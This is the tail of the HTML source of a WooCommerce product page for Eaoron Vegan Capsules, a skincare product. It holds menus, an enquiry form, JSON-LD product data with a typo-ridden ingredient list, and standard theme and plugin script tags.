					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95main-menu1-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1393 item-level-0" ><a href="https://www.hesj.com.cn/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863 item-level-0" ><a href="https://www.hesj.com.cn/about-us.html" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.hesj.com.cn/products.html" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397 item-level-0" ><a href="https://www.hesj.com.cn/news.html" class="woodmart-nav-link"><span class="nav-link-text">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 item-level-0" ><a href="https://www.hesj.com.cn/contact-us.html" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.hesj.com.cn/eaoron-vegan-capsules.html">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
													<a href="https://www.hesj.com.cn/privacy-policy.html" class="cookies-more-btn">More info</a>
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.hesj.com.cn/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
				<a href="tel:08613510575818">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="140" height="140" src="https://www.hesj.com.cn/wp-content/uploads/2021/03/phone-7.svg" class="attachment-thumbnail size-thumbnail" alt="phone" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						Phone					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
				<a href="https://wa.me/8619801695630">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="140" height="140" src="https://www.hesj.com.cn/wp-content/uploads/2020/12/Whatsapp.svg" class="attachment-thumbnail size-thumbnail" alt="Whatsapp" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						WhatsAPP					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
				<a href="mailto:zhouzhou_chen@hotmail.com">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="140" height="140" src="https://www.hesj.com.cn/wp-content/uploads/2021/03/mail-8.svg" class="attachment-thumbnail size-thumbnail" alt="Mail" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						Email					</span>
				</a>
			</div>
						</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.hesj.com.cn"}},{"@type":"ListItem","position":2,"item":{"name":"Eaoron","@id":"https:\/\/www.hesj.com.cn\/product-category\/hand-tools.html"}},{"@type":"ListItem","position":3,"item":{"name":"Eaoron Vegan Capsules","@id":"https:\/\/www.hesj.com.cn\/eaoron-vegan-capsules.html"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hesj.com.cn\/eaoron-vegan-capsules.html#product","name":"Eaoron Vegan Capsules","url":"https:\/\/www.hesj.com.cn\/eaoron-vegan-capsules.html","description":"DESCRIPTION\r\nThis combination of extracts helps delay the signs of aging, preventing skin damage made by Glycation, reducing wrinkles and restoring elasticity, helping reverse the skin to a younger state.\r\n\r\nINGREDIENTS\r\nWATEPCLYCERN\uff0cPROPANEDIOL\uff0cBUTYLENE GLYOOL,CYCLOPENTASILOXANE, DIVETHICONE, DIMETHICONCL. BUTYROSPERMUM PARKIEXTRACTTTANUM DIOXIDE PEAPL PCWCER, VELALEUCA ALTERNIFOLIA (TEA TREE) LEAFEXTRACTLEPTOSPERMUM SCCPARIUM LEAF EXTRACT, FULLERENES, AVMONIJM ACRYLOYLDIMETHYLTAU RATENP COPOLYVER,CAPBOMER,PEG 40 HYDROGENATED CASTOR CIL, BISABOLOL. CERAMIDE 2, ALCOHCL. MCAIRONOXIDESVACCNUMANGUSTFOUUM(BLUEBERRY) FRUIT EXTRACT, TITANIUM DIOXIDE, CARNOSINE, CELLULOSE\uff0cPPUNUS YESCENSIS FLOWER EXTRACT, TRIETHANOLAMINE, METHYLPARABEN, PHENOXYETHANCL. ETHYLHEXYLCLYCERIN\uff0cFRAGRANCE\r\n\r\nHOW TO USE\r\nTwist and gently squeeze contents of capsule onto parn apply to cleansed face and neck ,gently massage in a circular motion until fully absorbed\r\n\r\nWARNING\r\n1. for wxternal use only,keep away from children.\r\n2.To ensure skin compativility.test product on a small pation of skin.\r\n3. Do not use if wxperiencing skin conditions or wounds.\r\n4.It allergies occur,stop using immediately and contact a dermatologist.\r\n\r\nSTORAGE\r\nStore in a cool dry place.Away from direct sunlight.","image":"https:\/\/www.hesj.com.cn\/wp-content\/uploads\/2023\/03\/Eaoron-Vegan-Capsules-4.jpg","sku":"9348107003304","offers":[{"@type":"Offer","price":"69.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"69.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hesj.com.cn\/eaoron-vegan-capsules.html","seller":{"@type":"Organization","name":"EAORON\u6d77\u5916Cemoy\u7f8e\u5986\u62a4\u80a4\u6279\u53d1\u5168\u7403","url":"https:\/\/www.hesj.com.cn"}}]}]}</script>
		<div id="woocommerce-catalog-mode-enquiry-popup" class="woocommerce-catalog-mode-overlay" style="display: none;"></div>
		<div id="woocommerce-catalog-mode-enquiry-popup-container" class="woocommerce-catalog-mode-popup-container" style="display: none;">
			<a href="#" class="woocommerce-catalog-mode-popup-close">x</a>
			<div class="woocommerce-catalog-mode-popup">
				<h4 class="woocommerce-catalog-mode-popup-title">Send Enquiry</h4>
				
<div class="wpcf7 no-js" id="wpcf7-f2165-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/eaoron-vegan-capsules.html#wpcf7-f2165-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2165" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2165-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Your Name*
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Your E-Mail*
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Product*
</p>
<p><span class="wpcf7-form-control-wrap" data-name="product"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="product" /></span>
</p>
<p>SKU*
</p>
<p><span class="wpcf7-form-control-wrap" data-name="sku"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="sku" /></span>
</p>
<p>Your Message
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-message" /></span>
</p>
<p><input type="hidden" name="_wpcf7_captcha_challenge_captcha-1" value="3713709974" /><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-1" width="72" height="24" alt="captcha" src="https://www.hesj.com.cn/wp-content/uploads/wpcf7_captcha/3713709974.png" /><span class="wpcf7-form-control-wrap" data-name="captcha-1"><input size="40" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" value="" type="text" name="captcha-1" /></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>		
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a760b08b2627c5965c82a165765ae214","fragment_name":"wc_fragments_a760b08b2627c5965c82a165765ae214","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.2' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hesj.com.cn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='woocommerce-catalog-mode-js-extra'>
/* <![CDATA[ */
var woocommerce_catalog_mode_options = {"skuField":"sku","productField":"product","productsField":"products","SKUSelector":".sku","productSelector":"[itemprop=\"name\"]","productSelectorFallback":".single-product h1","singleProductAddQuantity":"0","enquiryCartShowPrice":"1","enquiryCartShowSKU":"1","enquiryCartShowQuantity":"1","enquiryCartShowTotal":"1","ajaxURL":"https:\/\/www.hesj.com.cn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/woocommerce-catalog-mode/public/js/woocommerce-catalog-mode-public.js?ver=1.8.4' id='woocommerce-catalog-mode-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.4.1' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.4.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a760b08b2627c5965c82a165765ae214","fragment_name":"wc_fragments_a760b08b2627c5965c82a165765ae214","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.1.2' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_276cc43958d6f488c148ada3259682e5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.hesj.com.cn\/cart.html","ajaxurl":"https:\/\/www.hesj.com.cn\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"100","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.hesj.com.cn\/","shop_url":"https:\/\/www.hesj.com.cn\/products.html","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a760b08b2627c5965c82a165765ae214","fragment_name":"wc_fragments_a760b08b2627c5965c82a165765ae214","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1300","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/www.hesj.com.cn\/eaoron-vegan-capsules.html","vimeo_library_url":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-tag-cloud-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/widget-tag-cloud.min.css","wd-widget-wd-recent-posts-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-wpcf7-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-wpbakery-base-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-disable-owl-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/opt-disable-owl.min.css","wd-header-base-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-widget-nav-mega-menu-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav-mega-menu.min.css","wd-header-search-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-mod-tools-design-8-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools-design-8.min.css","wd-header-cart-side-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-tabs-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-categories-loop-default-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-opt-products-bg-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-products-bg.min.css","wd-footer-base-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-cookies-popup-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-header-search-fullscreen-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/www.hesj.com.cn\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
